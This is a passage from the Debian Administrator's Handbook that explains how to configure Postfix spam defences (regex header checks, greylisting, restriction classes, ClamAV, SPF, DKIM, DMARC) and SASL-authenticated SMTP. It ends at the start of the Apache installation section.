
The reject_unauth_pipelining directives causes the message to be rejected if the sending partysends a command before the reply to the previous command has been sent. This guards againsta commonoptimization used by spammer robots, since they usually don’t care a fig about repliesand only focus on sending as many emails as possible in as short a time as possible.
Applying Restrictions
Although the above commands validate information at various stages of the SMTP exchange,Postfix sends the actual rejection as a reply to the RCPT TO command by default.Thismeans that even if themessage is rejected due to an invalid EHLO command, Postfix knowsthe sender and the recipient when announcing the rejection. It can then log a more explicitmessage than it could if the transaction had been interrupted from the start. In addition, anumber of SMTP clients do not expect failures on the early SMTP commands, and these clientswill be less disturbed by this late rejection.A final advantage to this choice is that the rules can accumulate information during the vari-ous stages of the SMTP exchange; this allows defining more fine-grained permissions, such asrejecting a non-local connection if it announces itself with a local sender.The default behavior is controlled by the smtpd_delay_reject rule.
Filtering Based on the Message Contents
The validation and restriction system would not be complete without a way to apply checksto the message contents. Postfix differentiates the checks applying to the email headers fromthose applying to the email body.
Example 11.7 Enabling content-based filters
header_checks = regexp:/etc/postfix/header_checksbody_checks = regexp:/etc/postfix/body_checks
Both files contain a list of regular expressions (commonly known as regexps or regexes) and asso-ciated actions to be triggered when the email headers (or body) match the expression.
QUICK LOOK
Regexp tablesThe file /usr/share/doc/postfix/examples/header_checks.gz (from thepostfix-doc package) and header_checks(5) contain many explanatory com-ments and can be used as a starting point for creating the /etc/postfix/header_checks and /etc/postfix/body_checks files.
Example 11.8 Example /etc/postfix/header_checks file
282 The Debian Administrator’s Handbook
/^X-Mailer: GOTO Sarbacane/ REJECT I fight spam (GOTO Sarbacane)/^Subject: *Your email contains VIRUSES/ DISCARD virus notification
BACK TO BASICS
Regular expressionThe regular expression term (shortened to regexp or regex) references a genericnotation for expressing a description of the contents and/or structure of a stringof characters. Certain special characters allow defining alternatives (for instance,foo|bar matches either “foo” or “bar”), sets of allowed characters (for instance,[0-9] means ”any digit”, and . — a dot — means ”any character”), quantification(s? matches either s or the empty string, in other words 0 or 1 occurrence of s;s+ matches one or more consecutive s characters; and so on). Parentheses allowgrouping search results.
The precise syntax of these expressions varies across the tools using them, but thebasic features are similar.
è https://en.wikipedia.org/wiki/Regular_expression
The first one checks the header mentioning the email software; if GOTO Sarbacane (a bulkemail software) is found, the message is rejected. The second expression controls the messagesubject; if it mentions a virus notification, we can decide not to reject themessage but to discardit immediately instead.Using these filters is a double-edged sword, because it is easy to make the rules too generic andto lose legitimate emails as a consequence. In these cases, not only the messages will be lost,but their senders will get unwanted (and annoying) error messages.
11.1.4. Setting Up greylisting
“Greylisting” is a filtering technique according to which a message is initially rejected with atemporary error code, and only accepted on a further try after some delay. This filtering isparticularly efficient against spam sent by the many machines infected by worms and viruses,since this software rarely acts as a full SMTP agent (by checking the error code and retryingfailed messages later), especially since many of the harvested addresses are really invalid andretrying would only mean losing time.Postfix doesn’t provide greylisting natively, but there is a feature by which the decision to ac-cept or reject a given message can be delegated to an external program. The postgrey packagecontains just such a program, designed to interface with this access policy delegation service.Once postgrey is installed, it runs as a daemon and listens on port 10023. Postfix can then beconfigured to use it, by adding the check_policy_service parameter as an extra restriction:
smtpd_recipient_restrictions =permit_mynetworks,[...]check_policy_service inet:127.0.0.1:10023
283Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN
Each time Postfix reaches this rule in the ruleset, it will connect to the postgrey daemon andsend it information concerning the relevant message. On its side, Postgrey considers the IPaddress/sender/recipient triplet and checks in its database whether that same triplet has beenseen recently. If so, Postgrey replies that the message should be accepted; if not, the replyindicates that the message should be temporarily rejected, and the triplet gets recorded in thedatabase.The main disadvantage of greylisting is that legitimate messages get delayed, which is not al-ways acceptable. It also increases the burden on servers that send many legitimate emails.
IN PRACTICE
Shortcomings ofgreylisting
Theoretically, greylisting should only delay the first mail from a given sender to agiven recipient, and the typical delay is in the order of minutes. Reality, however,can differ slightly. Some large ISPs use clusters of SMTP servers, and when a mes-sage is initially rejected, the server that retries the transmission may not be thesame as the initial one. When that happens, the second server gets a temporaryerror message due to greylisting too, and so on; it may take several hours untiltransmission is attempted by a server that has already been involved, since SMTPservers usually increase the delay between retries at each failure.
As a consequence, the incoming IP address may vary in time even for a singlesender. But it goes further: even the sender address can change. For instance,many mailing-list servers encode extra information in the sender address so as tobe able to handle error messages (known as bounces). Each new message sent toa mailing-list may then need to go through greylisting, which means it has to bestored (temporarily) on the sender’s server. For very large mailing-lists (with tensof thousands of subscribers), this can soon become a problem.
To mitigate these drawbacks, Postgrey manages a whitelist of such sites, andmessages emanating from them are immediately accepted without going throughgreylisting. This list can easily be adapted to local needs, since it is stored in the/etc/postgrey/whitelist_clients file.
GOING FURTHER
Selective greylisting withmilter-greylist
The drawbacks of greylisting can be mitigated by only using greylisting on thesubset of clients that are already considered as probable sources of spam (becausethey are listed in a DNS blacklist). This is not possible with postgrey but milter-greylist can be used in such a way.
In that scenario, since DNS blacklists never triggers a definitive rejection, it be-comes reasonable to use aggressive blacklists, including those listing all dynamic IPaddresses from ISP clients (such as pbl.spamhaus.org or dul.dnsbl.sorbs.net).
Since milter-greylist uses Sendmail’s milter interface, the post-fix side of its configuration is limited to “smtpd_milters =unix:/var/run/milter-greylist/milter-greylist.sock”. Thegreylist.conf(5) manual page documents /etc/milter-greylist/greylist.conf and the numerous ways to configure milter-greylist. You will also have toedit /etc/default/milter-greylist to actually enable the service.
284 The Debian Administrator’s Handbook

11.1.5. Customizing Filters Based On the Recipient
section 11.1.3, “Restrictions for Receiving and Sending” page 277 and section 11.1.4, “SettingUp greylisting” page 283 reviewed many of the possible restrictions. They all have their use inlimiting the amount of received spam, but they also all have their drawbacks. It is thereforemore and more common to customize the set of filters depending on the recipient. At FalcotCorp, greylisting is interesting for most users, but it hinders the work of some users who needlow latency in their emails (such as the technical support service). Similarly, the commercialservice sometimes has problems receiving emails from some Asian providers whomay be listedin blacklists; this service asked for a non-filtered address so as to be able to correspond.Postfix provides such a customization of filters with a “restriction class” concept. Theclasses are declared in the smtpd_restriction_classes parameter, and defined the same way assmtpd_recipient_restrictions. The check_recipient_access directive then defines a table map-ping a given recipient to the appropriate set of restrictions.
Example 11.9 Defining restriction classes in main.cf
smtpd_restriction_classes = greylisting, aggressive, permissive
greylisting = check_policy_service inet:127.0.0.1:10023aggressive =
reject_rbl_client sbl-xbl.spamhaus.org,check_policy_service inet:127.0.0.1:10023
permissive = permit
smtpd_recipient_restrictions =permit_mynetworks,reject_unauth_destination,check_recipient_access hash:/etc/postfix/recipient_access
Example 11.10 The /etc/postfix/recipient_access file
# Unfiltered [email protected] [email protected] [email protected] permissive
# Aggressive filtering for some privileged [email protected] aggressive
# Special rule for the mailing-list [email protected] reject_unverified_sender
# Greylisting by default
285Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN
falcot.com greylisting
11.1.6. Integrating an Antivirus
The many viruses circulating as attachments to emails make it important to set up an antivirusat the entry point of the company network, since despite an awareness campaign, some userswill still open attachments from obviously shady messages.
SECURITY
Controversial Discussionof Anti-Virus Software
The usage of virus scanners, or so called antivirus software, is controversial. Thereis usually a gap between the release of some piece of malware and the additionof detection rules to the antivirus database. During this gap, there is no software-based protection. Further, the usage often requires to run additional software, forexample, to uncompress archives and scan all kinds of executables, which drasti-cally increases the exploit potential of the antivirus software itself. Usage of suchsoftware solutions can therefor never replace awareness campaigns and simple be-havioral rules (never open unsolicited sent attachments, etc.).
The Falcot administrators selected clamav for their free antivirus. The main package is clamav,but they also installed a few extra packages such as arj, unzoo, unrar and lha, since they arerequired for the antivirus to analyze attachments archived in one of these formats.The task of interfacing between antivirus and the email server goes to clamav-milter. Amilter(short for mail filter) is a filtering program specially designed to interface with email servers.A milter uses a standard application programming interface (API) that provides much betterperformance than filters external to the email servers. Milters were initially introduced bySendmail, but Postfix soon followed suit.
QUICK LOOK
A milter for SpamassassinThe spamass-milter package provides amilter based on SpamAssassin, the famousunsolicited email detector. It can be used to flag messages as probable spams (byadding an extra header) and/or to reject the messages altogether if their “spammi-ness” score goes beyond a given threshold.
Once the clamav-milter package is installed, the milter should be reconfigured to run on a TCPport rather than on the default named socket. This can be achieved with dpkg-reconfigureclamav-milter. When prompted for the “Communication interface with Sendmail”, answer“inet:[email protected]”.
NOTE
Real TCP port vs namedsocket
The reason why we use a real TCP port rather than the named socket is that thepostfix daemons often run chrooted and do not have access to the directory hostingthe named socket. You could also decide to keep using a named socket and pick alocation within the chroot (/var/spool/postfix/).
The standard ClamAV configuration fits most situations, but some important parameters canstill be customized with dpkg-reconfigure clamav-base.
286 The Debian Administrator’s Handbook
The last step involves telling Postfix to use the recently-configured filter. This is a simplematterof adding the following directive to /etc/postfix/main.cf:# Virus check with clamav-miltersmtpd_milters = inet:[127.0.0.1]:10002
If the antivirus causes problems, this line can be commented out, and systemctl reloadpostfix should be run so that this change is taken into account.
IN PRACTICE
Testing the antivirusOnce the antivirus is set up, its correct behavior should be tested. The simplest wayto do that is to send a test email with an attachment containing the eicar.com (oreicar.com.zip) file, which can be downloaded online:
è https://2016.eicar.org/86-0-Intended-use.html
This file is not a true virus, but a test file that all antivirus software on the marketdiagnose as a virus to allow checking installations.
All messages handled by Postfix now go through the antivirus filter.
11.1.7. Fighting Spam with SPF, DKIM and DMARC
The high number of unsolicited email sent every day led to the creation of several standards,which aim at validating, that the sending host of an email is authorized and that the email hasnot been tampered with. The following systems are all DNS-based and require the administra-tors to not only have control over the mail server, but over the DNS for the domain in questiontoo.
CAUTION
Controversial DiscussionLike any other tool, the following standards have limits and real effects if put to use.They can (and should) lead to emails being rejected or even just discarded. If thathappens to some legitimate emails (sometimes sent from a misconfigured SMTPserver), it usually causes anger and a lack of understanding by the user. Thereforthese rules are often applied as a ”soft fail” or a ”soft reject”, which usually means,that failing the checks only leads to adding a (header) mark to the affected email.There are people who think that this makes these standards ”broken by design”.Decide for yourself and be careful about how strict you choose to apply these stan-dards.
Integrating the Sender Policy Framework (SPF)
The Sender Policy Framework (SPF) is used to validate if a certain mail server is allowed to sendemails for a given domain. It is mostly configured through DNS. The syntax for the entry tomake is explained in detail at:è http://www.open-spf.org/SPF_Record_Syntax
è https://tools.ietf.org/html/rfc7208
287Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN

è https://en.wikipedia.org/wiki/Sender_Policy_Framework
The following is a sample DNS entry which states that all the domain’s Mail Exchange ResourceRecords (MX-RRs) are allowed to email the current domain, and all others are prohibited. TheDNS entry does not need to be given a name. But to use the include directive it must have one.Name: example.orgType: TXTTTL: 3600Data: v=spf1 a mx -all
Let’s take a quick look at the falcot.org entry.# host -t TXT falcot.orgfalcot.org descriptive text ”v=spf1 ip4:199.127.61.96 +a +mx +ip4:206.221.184.234 +ip4:209.222.96.251 ~all”
It states, that the IP of the sender must match the A record for the sending domain, or must belisted as one of the Mail Exchange Resource Records for the current domain, or must be one ofthe three mentioned IP4 addresses. All other hosts should be marked as not being allowed tosend email for the sender domain. The latter is called a ”soft fail” and is intended to mark theemail accordingly, but still accept it.The postfix mail server can check the SPF record for incoming emails using the postfix-policyd-spf-python package, a policy agent written in Python. The file /usr/share/doc/postfix-policyd-spf-python/README.Debian describes the necessary steps to integrate theagent into postfix, so we won’t repeat it here.The configuration is done in the file /etc/postfix-policyd-spf-python/policyd-spf.conf, which is fully documented in policyd-spf.conf(5) and /usr/share/doc/postfix-policyd-spf-python/policyd-spf.conf.commented.gz. The main configura-tion parameters are HELO_reject and Mail_From_reject, which configure if emails should berejected (Fail) or accepted with a header being appended (False), if checks fail. The latter isoften useful, when the message is further processed by a spam filter.If the result is intended to be used by opendmarc (section 11.1.7.3, “Integrating Domain-basedMessage Authentication, Reporting and Conformance (DMARC)” page 290), then Header_Typemust be set to AR.Note, that spamassassin contains a plugin to check the SPF record.
Integrating DomainKeys (DKIM) Signing and Checking
The Domain Keys Identified Mail (DKIM) standard is a sender authentication system. The mailtransport agent, here postfix, adds a digital signature associated with the domain name to theheader of outgoing emails. The receiving party can validate themessage body and header fieldsby checking the signature against a public key, which is retrieved from the senders DNS records.è http://dkim.org/
The necessary tools are shipped with the opendkim and opendkim-tools packages.
288 The Debian Administrator’s Handbook

CAUTION
Mailing List Software andDKIM
Mailing list managers often rewrite some email headers, thus leading to invalidDKIM signatures. Even using a relaxed canonicalization does not always preventthis from happening. So the administrators must pay close attention to the mailsevers log files to identify such issues. Otherwise such emails might be flagged asspam and might get rejected.
First the private key must be created using the command opendkim-genkey -s SELECTOR -dDOMAIN. SELECTOR must be a unique name for the key. It can be as simple as ”mail” or the dateof creation, if you plan to rotate keys.
Example 11.11 Create a private key for signing E-Mails from falcot.com
# opendkim-genkey -s mail -d falcot.com -D /etc/dkimkeys# chown opendkim.opendkim /etc/dkimkeys/mail.*
This will create the files /etc/dkimkeys/mail.private and /etc/dkimkeys/mail.txt and setthe appropriate ownership. The first file contains the private key and the latter the public key,that needs to be added to the DNS:Name: mail._domainkeyType: TXTTTL: 3600Data: ”v=DKIM1; h=sha256; k=rsa; s=email; p=[...]”
The opendkim package in Debian defaults to a keysize of 2048 bit. Unfortunately some DNSservers can only handle text entries with a maximum length of 255 characters, which is ex-ceeded by the chosen default keysize. In this case use the option -b 1024 to chose a smallerkeysize. If opendkim-testkey succeeds, the entry has been successfully set up. The syntax ofthe entry is explained here:è https://tools.ietf.org/html/rfc6376
è https://en.wikipedia.org/wiki/DKIM
To configure opendkim, SOCKET and RUNDIR must be chosen in /etc/default/opendkim.Please note that SOCKETmust be accessible from postfix in its chrooted environment. The fur-ther configuration is done in /etc/opendkim.conf. The following is a configuration excerpt,which makes sure that the Domain ”falcot.com” and all subdomains (SubDomain) are signedby the Selector ”mail” and the single private key (KeyFile) /etc/dkimkeys/mail.private. The”relaxed” Canonicalization for both the header and the body tolerates mild modification (by amailing list software, for example). The filter runs both in signing (”s”) and verification (”v”)Mode. If a signature fails to validate (On-BadSignature), the mail should be quarantined (”q”).[...]Domain falcot.comKeyFile /etc/dkimkeys/mail.private
289Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN

Selector mail
[...]Canonicalization relaxed/relaxedMode svOn-BadSignature qSubDomains yes
[...]Socket inet:12345@localhost
[...]UserID opendkim
It is also possible to use multiple selectors/keys (KeyTable), domains (SigningTable) and to spec-ify internal or trusted hosts (InternalHosts, ExternalIgnoreList), which may send mail throughthe server as one of the signing domains without credentials.The following directives in /etc/postfix/main.cfmake postfix use the filter:
milter_default_action = acceptnon_smtpd_milters = inet:localhost:12345smtpd_milters = inet:localhost:12345
To differentiate signing and verification it is sometimes more useful to add the directives to theservices in /etc/postfix/master.cf instead.More information is available in the /usr/share/doc/opendkim/ directory and the manualpages opendkim(8) and opendkim.conf(5).Note that spamassassin contains a plugin to check the DKIM record.
Integrating Domain-based Message Authentication, Reporting and Conformance (DMARC)
TheDomain-basedMessage Authentication, Reporting and Conformance (DMARC) standard canbe used to define a DNS TXT entry with the name _dmarc and the action, that should be taken,when emails, which contain your domain as sending host, fail to validate using DKIM and SPF.è https://dmarc.org/overview/
Let’s have a look at the entries of two large providers:# host -t TXT _dmarc.gmail.com_dmarc.gmail.com descriptive text ”v=DMARC1; p=none; sp=quarantine; rua=mailto:[email protected]”# host -t TXT _dmarc.yahoo.com_dmarc.yahoo.com descriptive text ”v=DMARC1; p=reject; pct=100; rua=mailto:[email protected];”
Yahoo has a strict policy to reject all emails pretending to be sent from a Yahoo account butmissing or failing DKIM and SPF checks. GoogleMail (Gmail) propagates a very relaxed policy, inwhich such messages from the main domain should still be accepted (p=none). For subdomains
290 The Debian Administrator’s Handbook

they should bemarked as spam (sp=quarantine). The addresses given in the rua key can be usedto send aggregated DMARC reports to. The full syntax is explained here:è https://tools.ietf.org/html/rfc7489
è https://en.wikipedia.org/wiki/DMARC
The postfix mail server can use this information too. The opendmarc package contains thenecessary milter. Similar to opendkim SOCKET and RUNDIR must be chosen in /etc/default/opendmarc (for Unix sockets you must make sure, that they are inside the postfix chroot tobe found). The configuration file /etc/opendmarc.conf contains detailed comments and isalso explained in opendmarc.conf(5). By default, emails failing the DMARC validation are notrejected but flagged, by adding an appropriate header field. To change this, use RejectFailurestrue.The milter is then added to smtpd_milters and non_smtpd_milters. If we configured the opend-kim and opendmarc milters to run on ports 12345 and 54321, the entry in /etc/postfix/main.cf looks like this:
non_smtpd_milters = inet:localhost:12345,inet:localhost:54321smtpd_milters = inet:localhost:12345,inet:localhost:54321
The milter can also be selectively applied to a service in /etc/postfix/master.cf instead.
11.1.8. Authenticated SMTP
Being able to send emails requires an SMTP server to be reachable; it also requires said SMTPserver to send emails through it. For roaming users, this may need regularly changing the con-figuration of the SMTP client, since Falcot’s SMTP server rejects messages coming from IP ad-dresses apparently not belonging to the company. Two solutions exist: either the roaming userinstalls an SMTP server on their computer, or they still use the company serverwith somemeansof authenticating as an employee. The former solution is not recommended since the computerwon’t be permanently connected, and it won’t be able to retry sendingmessages in case of prob-lems; we will focus on the latter solution.SMTP authentication in Postfix relies on SASL (Simple Authentication and Security Layer). It re-quires installing the libsasl2-modules and sasl2-bin packages, then registering a password in theSASL database for each user that needs authenticating on the SMTP server. This is done withthe saslpasswd2 command, which takes several parameters. The -u option defines the authen-tication domain, which must match the smtpd_sasl_local_domain parameter in the Postfix con-figuration. The -c option allows creating a user, and -f allows specifying the file to use if theSASL database needs to be stored at a different location than the default (/etc/sasldb2).
# saslpasswd2 -u ‘postconf -h myhostname‘ -f /var/spool/postfix/etc/sasldb2 -c jean[... type jean’s password twice ...]
291Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN

Note that the SASL database was created in Postfix’s directory. In order to ensure consistency,we also turn /etc/sasldb2 into a symbolic link pointing at the database used by Postfix, withthe ln -sf /var/spool/postfix/etc/sasldb2 /etc/sasldb2 command.Nowwe need to configure Postfix to use SASL. First the postfix user needs to be added to the saslgroup, so that it can access the SASL account database. A few new parameters are also neededto enable SASL, and the smtpd_recipient_restrictions parameter needs to be configured to allowSASL-authenticated clients to send emails freely.
Example 11.12 Enabling SASL in /etc/postfix/main.cf
# Enable SASL authenticationsmtpd_sasl_auth_enable = yes# Define the SASL authentication domain to usesmtpd_sasl_local_domain = $myhostname[...]# Adding permit_sasl_authenticated before reject_unauth_destination# allows relaying mail sent by SASL-authenticated userssmtpd_recipient_restrictions =
permit_sasl_authenticated,permit_mynetworks,reject_unauth_destination,
[...]
It is usually a good idea to not send passwords over an unencrypted connection. Postfix allows touse different configurations for each port (service) it runs on. All these can be configured withdifferent rules and directives in the /etc/postfix/master.cf file. To turn off authenticationat all for port 25 (smtpd service) add the following directive:smtp inet n - y - - smtpd
[..]-o smtpd_sasl_auth_enable=no[..]
If for some reason clients use an outdated AUTH command (some very old mail clients do),interoperability with them can be enabled using the broken_sasl_auth_clients directive.
EXTRA
Authenticated SMTPclient
Most email clients are able to authenticate to an SMTP server before sending outgo-ing messages, and using that feature is a simple matter of configuring the appropri-ate parameters. If the client in use does not provide that feature, the workaroundis to use a local Postfix server and configure it to relay email via the remote SMTPserver. In this case, the local Postfix itself will be the client that authenticates withSASL. Here are the required parameters:
smtp_sasl_auth_enable = yessmtp_sasl_password_maps = hash:/etc/postfix/sasl_passwdrelay_host = [mail.falcot.com]
292 The Debian Administrator’s Handbook

The /etc/postfix/sasl_passwd file needs to contain the username and passwordto use for authenticating on the mail.falcot.com server. Here is an example:
[mail.falcot.com] joe:LyinIsji
As for all Postfix maps, this file must be turned into /etc/postfix/sasl_passwd.db with the postmap command.
11.2. Web Server (HTTP)
The Falcot Corp administrators decided to use theApacheHTTP server, included inDebianBusterat version 2.4.38.
ALTERNATIVE
Other web serversApache is merely the most widely-known (and widely-used) web server, but thereare others; they can offer better performance under certain workloads, but this hasits counterpart in the smaller number of available features and modules. However,when the prospective web server is built to serve static files or to act as a proxy, thealternatives, such as nginx and lighttpd, are worth investigating.
11.2.1. Installing Apache
Installing the apache2 package is all that is needed. It contains all the modules, including theMulti-Processing Modules (MPMs) that affect how Apache handles parallel processing of manyrequests, whichused to be provided in separate apache2-mpm-* packages. Itwill also pull apache2-utils containing the command line utilities that we will discover later.The MPM in use affects significantly the way Apache will handle concurrent requests. Withthe worker MPM, it uses threads (lightweight processes), whereas with the prefork MPM it usesa pool of processes created in advance. With the event MPM it also uses threads, but the inac-tive connections (notably those kept open by the HTTP keep-alive feature) are handed back to adedicated management thread.The Falcot administrators also install libapache2-mod-php7.3 so as to include the PHP support inApache. This causes the default eventMPM to be disabled, and prefork to be used instead. To usethe event MPM one can use php7.3-fpm.
SECURITY
Execution under thewww-data user
By default, Apache handles incoming requests under the identity of the www-datauser. This means that a security vulnerability in a CGI script executed by Apache(for a dynamic page) won’t compromise the whole system, but only the files ownedby this particular user.
